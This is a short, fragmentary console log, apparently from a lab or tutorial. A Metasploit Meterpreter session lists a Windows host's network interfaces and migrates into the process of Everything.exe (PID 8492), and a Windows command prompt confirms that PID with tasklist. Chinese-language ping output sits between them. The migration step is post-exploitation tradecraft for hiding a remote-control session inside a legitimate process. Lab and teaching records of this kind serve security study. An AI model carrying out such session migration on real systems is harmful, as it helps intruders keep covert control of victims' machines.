 Interface 30
============
Name         : Bluetooth Device (Personal Area Networ
Hardware MAC : 60:14:b3:7f:70:46
MTU          : 1500
IPv4 Address : 169.254.55.247
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::546e:1919:7a46:37f7
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > migrate 8492
[*] Migrating from 13224 to 8492...
[*] Migration completed successfully.
meterpreter >
来自 192.168.1.134 的回复: 字节=32 时间=9ms TTL=64
来自 192.168.1.134 的回复: 字节=32 时间=9ms TTL=64
来自 192.168.1.134 的回复: 字节=32 时间=9ms TTL=64
192.168.1.134 的 Ping 统计信息:
    数据包: 已发送 = 31，已接收 = 31，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
    最短 = 5ms，最长 = 327ms，平均 = 55ms
Control-C
^C
C:\Users\fox-yu>tasklist /svc |findstr thing
Everything.exe                8492 暂缺
C:\Users\fox-yu>tasklist /svc |findstr thing
Everything.exe                8492 暂缺
C:\Users\fox-yu>